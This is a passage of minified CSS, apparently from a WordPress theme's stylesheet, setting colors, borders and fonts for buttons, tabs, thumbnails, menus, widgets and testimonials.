rgba(0,0,0,0.25);background-color: #736040;border-color: #736040;border-color: #736040 #736040 #52442e}html .btn-primary-scale-2:hover,html .btn-primary-scale-2:active,html .btn-primary-scale-2:focus{border-color: #635237;background-color: #635237}html .btn-secondary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e36159;border-color: #e36159;border-color: #e36159 #e36159 #dc372d}html .btn-secondary:hover,html .btn-secondary:active,html .btn-secondary:focus{border-color: #df4c43;background-color: #df4c43}html .btn-secondary:hover,html .btn-secondary:focus,html .btn-secondary:active{color: #fff;background-color: #df4c43;border-color: #e36159 #e36159 #cd2c23}html .btn-secondary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #dc372d;border-color: #dc372d;border-color: #dc372d #dc372d #b7281f}html .btn-secondary-scale-2:hover,html .btn-secondary-scale-2:active,html .btn-secondary-scale-2:focus{border-color: #cd2c23;background-color: #cd2c23}html .btn-tertiary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2baab1;border-color: #2baab1;border-color: #2baab1 #2baab1 #218388}html .btn-tertiary:hover,html .btn-tertiary:active,html .btn-tertiary:focus{border-color: #26969c;background-color: #26969c}html .btn-tertiary:hover,html .btn-tertiary:focus,html .btn-tertiary:active{color: #fff;background-color: #26969c;border-color: #2baab1 #2baab1 #1c6f73}html .btn-tertiary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #218388;border-color: #218388;border-color: #218388 #218388 #175b5f}html .btn-tertiary-scale-2:hover,html .btn-tertiary-scale-2:active,html .btn-tertiary-scale-2:focus{border-color: #1c6f73;background-color: #1c6f73}html .btn-quaternary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #383f48;border-color: #383f48;border-color: #383f48 #383f48 #22262b}html .btn-quaternary:hover,html .btn-quaternary:active,html .btn-quaternary:focus{border-color: #2d323a;background-color: #2d323a}html .btn-quaternary:hover,html .btn-quaternary:focus,html .btn-quaternary:active{color: #fff;background-color: #2d323a;border-color: #383f48 #383f48 #17191d}html .btn-quaternary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #22262b;border-color: #22262b;border-color: #22262b #22262b #0b0d0f}html .btn-quaternary-scale-2:hover,html .btn-quaternary-scale-2:active,html .btn-quaternary-scale-2:focus{border-color: #17191d;background-color: #17191d}html .btn-dark{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2e353e;border-color: #2e353e;border-color: #2e353e #2e353e #181c21}html .btn-dark:hover,html .btn-dark:active,html .btn-dark:focus{border-color: #23282f;background-color: #23282f}html .btn-dark:hover,html .btn-dark:focus,html .btn-dark:active{color: #fff;background-color: #23282f;border-color: #2e353e #2e353e #0d0f12}html .btn-dark-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #181c21;border-color: #181c21;border-color: #181c21 #181c21 #030303}html .btn-dark-scale-2:hover,html .btn-dark-scale-2:active,html .btn-dark-scale-2:focus{border-color: #0d0f12;background-color: #0d0f12}html .btn-light{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #fff;border-color: #fff;border-color: #fff #fff #e6e6e6}html .btn-light:hover,html .btn-light:active,html .btn-light:focus{border-color: #f2f2f2;background-color: #f2f2f2}html .btn-light:hover,html .btn-light:focus,html .btn-light:active{color: #777;background-color: #f2f2f2;border-color: #fff #fff #d9d9d9}html .btn-light-scale-2{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e6e6e6;border-color: #e6e6e6;border-color: #e6e6e6 #e6e6e6 #ccc}html .btn-light-scale-2:hover,html .btn-light-scale-2:active,html .btn-light-scale-2:focus{border-color: #d9d9d9;background-color: #d9d9d9}html .btn-borders.btn-primary{background: transparent;border-color: #947b52;color: #947b52;text-shadow: none}html .btn-borders.btn-primary:hover,html .btn-borders.btn-primary:focus,html .btn-borders.btn-primary:active{background-color: #846d49;border-color: #947b52 !important;color: #fff}html .btn-borders.btn-secondary{background: transparent;border-color: #e36159;color: #e36159;text-shadow: none}html .btn-borders.btn-secondary:hover,html .btn-borders.btn-secondary:focus,html .btn-borders.btn-secondary:active{background-color: #df4c43;border-color: #e36159 !important;color: #fff}html .btn-borders.btn-tertiary{background: transparent;border-color: #2baab1;color: #2baab1;text-shadow: none}html .btn-borders.btn-tertiary:hover,html .btn-borders.btn-tertiary:focus,html .btn-borders.btn-tertiary:active{background-color: #26969c;border-color: #2baab1 !important;color: #fff}html .btn-borders.btn-quaternary{background: transparent;border-color: #383f48;color: #383f48;text-shadow: none}html .btn-borders.btn-quaternary:hover,html .btn-borders.btn-quaternary:focus,html .btn-borders.btn-quaternary:active{background-color: #2d323a;border-color: #383f48 !important;color: #fff}html .btn-borders.btn-dark{background: transparent;border-color: #2e353e;color: #2e353e;text-shadow: none}html .btn-borders.btn-dark:hover,html .btn-borders.btn-dark:focus,html .btn-borders.btn-dark:active{background-color: #23282f;border-color: #2e353e !important;color: #fff}html .btn-borders.btn-light{background: transparent;border-color: #fff;color: #fff;text-shadow: none}html .btn-borders.btn-light:hover,html .btn-borders.btn-light:focus,html .btn-borders.btn-light:active{background-color: #f2f2f2;border-color: #fff !important;color: #777}.thumb-info .thumb-info-type{background-color: #947b52}.thumb-info .thumb-info-action-icon{background-color: #947b52}.thumb-info .thumb-info-action-icon i{color: #fff}.thumb-info-bottom-info .thumb-info-title,.thumb-info-bottom-info .thumb-info-title a,.thumb-info-bottom-info .thumb-info-title a:hover{color: #585d62}.thumb-info-ribbon{background-color: #947b52;color: #fff}.thumb-info-ribbon span{font-family: Shadows Into Light}.thumb-info-ribbon:before{border-right-color: #635237}.thumb-info-social-icons a{background-color: #947b52}.thumb-info-social-icons a i{color: #fff}html .thumb-info .thumb-info-action-icon-primary{background-color: #947b52}html .thumb-info .thumb-info-action-icon-primary i{color: #fff}html .thumb-info-ribbon-primary{background-color: #947b52;color: #fff}html .thumb-info-ribbon-primary:before{border-right-color: #635237}html .thumb-info-social-icons a.thumb-info-social-links-primary{background-color: #947b52}html .thumb-info-social-icons a.thumb-info-social-links-primary i{color: #fff}html .thumb-info .thumb-info-action-icon-secondary{background-color: #e36159}html .thumb-info .thumb-info-action-icon-secondary i{color: #fff}html .thumb-info-ribbon-secondary{background-color: #e36159;color: #fff}html .thumb-info-ribbon-secondary:before{border-right-color: #cd2c23}html .thumb-info-social-icons a.thumb-info-social-links-secondary{background-color: #e36159}html .thumb-info-social-icons a.thumb-info-social-links-secondary i{color: #fff}html .thumb-info .thumb-info-action-icon-tertiary{background-color: #2baab1}html .thumb-info .thumb-info-action-icon-tertiary i{color: #fff}html .thumb-info-ribbon-tertiary{background-color: #2baab1;color: #fff}html .thumb-info-ribbon-tertiary:before{border-right-color: #1c6f73}html .thumb-info-social-icons a.thumb-info-social-links-tertiary{background-color: #2baab1}html .thumb-info-social-icons a.thumb-info-social-links-tertiary i{color: #fff}html .thumb-info .thumb-info-action-icon-quaternary{background-color: #383f48}html .thumb-info .thumb-info-action-icon-quaternary i{color: #fff}html .thumb-info-ribbon-quaternary{background-color: #383f48;color: #fff}html .thumb-info-ribbon-quaternary:before{border-right-color: #17191d}html .thumb-info-social-icons a.thumb-info-social-links-quaternary{background-color: #383f48}html .thumb-info-social-icons a.thumb-info-social-links-quaternary i{color: #fff}html .thumb-info .thumb-info-action-icon-dark{background-color: #2e353e}html .thumb-info .thumb-info-action-icon-dark i{color: #fff}html .thumb-info-ribbon-dark{background-color: #2e353e;color: #fff}html .thumb-info-ribbon-dark:before{border-right-color: #0d0f12}html .thumb-info-social-icons a.thumb-info-social-links-dark{background-color: #2e353e}html .thumb-info-social-icons a.thumb-info-social-links-dark i{color: #fff}html .thumb-info .thumb-info-action-icon-light{background-color: #fff}html .thumb-info .thumb-info-action-icon-light i{color: #777}html .thumb-info-ribbon-light{background-color: #fff;color: #777}html .thumb-info-ribbon-light:before{border-right-color: #d9d9d9}html .thumb-info-social-icons a.thumb-info-social-links-light{background-color: #fff}html .thumb-info-social-icons a.thumb-info-social-links-light i{color: #777}.portfolio-item:hover .thumb-info-icons .thumb-info-icon{background-color: #2baab1 !important}.resp-tabs-list li{color: #947b52}.resp-tabs-list li:hover,.resp-tabs-list li:focus,.resp-tabs-list li.resp-tab-active{border-top-color: #947b52}.resp-vtabs .resp-tabs-list li:hover,.resp-vtabs .resp-tabs-list li:focus,.resp-vtabs .resp-tabs-list li.resp-tab-active{border-left-color: #947b52}h2.resp-accordion{color: #947b52}.tabs ul.nav-tabs a,.tabs ul.nav-tabs a:hover{color: #947b52}.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs a:focus{border-top-color: #947b52}.tabs ul.nav-tabs li.active a,.tabs ul.nav-tabs li.active a:hover,.tabs ul.nav-tabs li.active a:focus{border-top-color: #947b52;color: #947b52}.tabs ul.nav-tabs.nav-justified .nav-link:hover,.tabs ul.nav-tabs.nav-justified .nav-link:focus{border-top-color: #947b52}.tabs.tabs-bottom ul.nav-tabs li .nav-link:hover,.tabs.tabs-bottom ul.nav-tabs li.active a,.tabs.tabs-bottom ul.nav-tabs li.active a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a:focus{border-bottom-color: #947b52}.tabs.tabs-vertical.tabs-left ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:focus{border-left-color: #947b52}.tabs.tabs-vertical.tabs-right ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:focus{border-right-color: #947b52}.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link,.tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,.tabs.tabs-simple .nav-tabs > li.active .nav-link:focus{color: #585d62}.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link{border-bottom-color: #947b52}html .tabs-primary .nav-tabs li .nav-link,html .tabs-primary .nav-tabs.nav-justified li .nav-link,html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{color: #947b52}html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #947b52}html .tabs-primary .nav-tabs li.active .nav-link,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary .nav-tabs li.active .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary .nav-tabs li.active .nav-link:focus,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #947b52;color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #947b52}html .tabs-secondary .nav-tabs li .nav-link,html .tabs-secondary .nav-tabs.nav-justified li .nav-link,html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{color: #e36159}html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #e36159}html .tabs-secondary .nav-tabs li.active .nav-link,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary .nav-tabs li.active .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary .nav-tabs li.active .nav-link:focus,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #e36159;color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #e36159}html .tabs-tertiary .nav-tabs li .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link,html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{color: #2baab1}html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2baab1}html .tabs-tertiary .nav-tabs li.active .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary .nav-tabs li.active .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary .nav-tabs li.active .nav-link:focus,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2baab1;color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2baab1}html .tabs-quaternary .nav-tabs li .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link,html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{color: #383f48}html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #383f48}html .tabs-quaternary .nav-tabs li.active .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary .nav-tabs li.active .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary .nav-tabs li.active .nav-link:focus,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #383f48;color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #383f48}html .tabs-dark .nav-tabs li .nav-link,html .tabs-dark .nav-tabs.nav-justified li .nav-link,html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{color: #2e353e}html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2e353e}html .tabs-dark .nav-tabs li.active .nav-link,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark .nav-tabs li.active .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark .nav-tabs li.active .nav-link:focus,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2e353e;color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2e353e}html .tabs-light .nav-tabs li .nav-link,html .tabs-light .nav-tabs.nav-justified li .nav-link,html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{color: #fff}html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #fff}html .tabs-light .nav-tabs li.active .nav-link,html .tabs-light .nav-tabs.nav-justified li.active .nav-link,html .tabs-light .nav-tabs li.active .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light .nav-tabs li.active .nav-link:focus,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #fff;color: #fff}html .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #fff}html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #fff}html .tabs-light.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-left li.active .nav-link,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #fff}html .tabs-light.tabs-vertical.tabs-right li.active .nav-link,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #fff}.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span{color: #585d62}.porto-links-block li.porto-links-item a:hover{text-decoration: underline}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color: #585d62}html .stats-block.counter-primary .stats-number,html .stats-block.counter-primary div.counter_prefix,html .stats-block.counter-primary div.counter_suffix{color: #947b52}html .stats-block.counter-secondary .stats-number,html .stats-block.counter-secondary div.counter_prefix,html .stats-block.counter-secondary div.counter_suffix{color: #e36159}html .stats-block.counter-tertiary .stats-number,html .stats-block.counter-tertiary div.counter_prefix,html .stats-block.counter-tertiary div.counter_suffix{color: #2baab1}html .stats-block.counter-quaternary .stats-number,html .stats-block.counter-quaternary div.counter_prefix,html .stats-block.counter-quaternary div.counter_suffix{color: #383f48}html .stats-block.counter-dark .stats-number,html .stats-block.counter-dark div.counter_prefix,html .stats-block.counter-dark div.counter_suffix{color: #2e353e}html .stats-block.counter-light .stats-number,html .stats-block.counter-light div.counter_prefix,html .stats-block.counter-light div.counter_suffix{color: #fff}.stats-block.counter-alternative .stats-number{font-family: Shadows Into Light}.wpb_wrapper .aio-icon-read{color: #947b52}.wpb_wrapper .aio-icon-read:hover{color: #a4895b}.vc_custom_heading em{color: #947b52;font-family: Shadows Into Light}.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner{padding: 0}.widget .widgettitle a:hover,.widget .widget-title a:hover{color: #947b52}.widget > div > ul li,.widget > ul li{color: #484c50}.widget > div > ul li > a,.widget > ul li > a{color: #484c50}.widget li > a:hover{color: #947b52}.widget li.current-cat > a,.widget li.current-cat-parent > a{color: #947b52}.widget li.active > a,.widget li.current-menu-item > a{color: #947b52}.widget .tagcloud a{color: #585d62}.widget .tagcloud a:hover{background-color: #947b52;border-color: #947b52}.widget .rss-date,.widget .post-date,.widget .comment-author-link{color: #686e74}.widget_sidebar_menu .widget-title{color: #465157}.widget_sidebar_menu .widget-title .toggle:hover{background-color: #947b52;border-color: #947b52}.sidebar-content .widget.widget_wysija .box-content{border-top-color: #947b52}.widget_wysija_cont .showerrors{color: #947b52}.mega-menu > li.menu-item.active > a,.mega-menu > li.menu-item:hover > a{background: #947b52}.mega-menu > li.menu-item > a{text-transform: none}.mega-menu .narrow ul.sub-menu{background: #947b52}.mega-menu .narrow li.menu-item:hover > a{background: #a4895b}.mega-menu .wide .popup{border-top-color: #947b52;color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item > a{color: #465157}.header-side .sidebar-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item.active > a{color: #947b52}.sidebar-menu > li.menu-item > .arrow:before{color: #838b90}.sidebar-menu > li.menu-item:hover{background: #947b52}.sidebar-menu > li.menu-item:hover > a,.sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: #947b52}.sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff}.sidebar-menu .popup{color: #585d62}.sidebar-menu .wide .popup{border-left-color: #947b52}.right-sidebar .sidebar-menu .wide .popup{border-right-color: #947b52}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu .narrow ul.sub-menu{background: #fff7ea}.sidebar-menu .narrow li.menu-item > a{color: #777}.sidebar-menu .narrow li.menu-item:hover > a{background: #f4f4f4}.sidebar-menu .menu-custom-block a{color: #465157}.sidebar-menu .menu-custom-block a:hover{background-color: #947b52}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover + a{border-top-color: #fff7ea}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background: #0cc485}.mega-menu .tip .tip-arrow,.sidebar-menu .tip .tip-arrow,.accordion-menu .tip .tip-arrow,.menu-custom-block .tip .tip-arrow{color: #0cc485}.porto-view-switcher .narrow li.menu-item > a{text-transform: none}.post-block h3,.post-share h3,article.post .comment-respond h3,article.portfolio .comment-respond h3,.related-posts h3{color: #947b52}article.post .post-date .day,.post-item .post-date .day{color: #947b52}.pagination a:hover,.page-links a:hover,.pagination a:focus,.page-links a:focus,.pagination span.current,.page-links span.current{background-color: #947b52;border-color: #947b52}section.timeline .timeline-date h3{color: #947b52}section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before{background: #947b52;box-shadow: 0 0 0 3px #fff, 0 0 0 6px #947b52}article.post .post-date .sticky,.post-item .post-date .sticky{background: #2ba968;color: #fff}article.post.post-title-simple .post-title,.post-item.post-title-simple .post-title,article.post.post-title-simple .post-title h2,.post-item.post-title-simple .post-title h2{color: #7d7c7b}article.post.post-title-simple .entry-title,.post-item.post-title-simple .entry-title,article.post.post-title-simple .entry-title a,.post-item.post-title-simple .entry-title a{color: #7d7c7b}.post-title-simple .post-author p .name,.post-title-simple .post-author p .name a{color: #585d62}.post-carousel .post-item.style-5 .cat-names,.post-grid .post-item.style-5 .cat-names,.post-timeline .post-item.style-5 .cat-names{color: #947b52}.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons{color: #947b52}.post-carousel .post-item.style-5 .post-meta a,.post-grid .post-item.style-5 .post-meta a,.post-timeline .post-item.style-5 .post-meta a{color: #e36159}.post-share-advance-bg{background: #383f48}.post-share-advance .fa-share-alt{background: #383f48}.portfolio-info ul li a:hover{color: #947b52}.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i{color: #fff}article.member .member-role{color: #947b52}.member-item.member-item-3 .view-more{color: #7d7c7b}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption{background: #947b52;color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption *{color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons{border-color: #fff}.member-item.member-item-3 .thumb-info:hover .share-links a{background: #fff;color: #947b52}.testimonial blockquote{background: #a4895b}.testimonial .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-primary blockquote{background: #a4895b}html .testimonial-primary .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-secondary blockquote{background: #e7766f}html .testimonial-secondary .testimonial-arrow-down{border-top-color: #e7766f}html .testimonial-tertiary blockquote{background: #30bec6}html .testimonial-tertiary .testimonial-arrow-down{border-top-color: #30bec6}html .testimonial-quaternary blockquote{background: #434c56}html .testimonial-quaternary .testimonial-arrow-down{border-top-color: #434c56}html .testimonial-dark blockquote{background: #39424d}html .testimonial-dark .testimonial-arrow-down{border-top-color: #39424d}html .testimonial-light blockquote{background: #fff}html .testimonial-light .testimonial-arrow-down{border-top-color: #fff}.testimonial.testimonial-with-quotes blockquote:before{color: #585d62}.testimonial.testimonial-style-2 blockquote p,.testimonial.testimonial-style-5 blockquote p,.testimonial.testimonial-style-6 